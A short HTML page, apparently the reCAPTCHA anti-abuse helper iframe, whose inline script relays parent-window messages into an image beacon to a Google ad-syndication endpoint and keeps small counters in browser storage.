<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aPSCybPlhNXElsTd7JhAeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768825636439');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>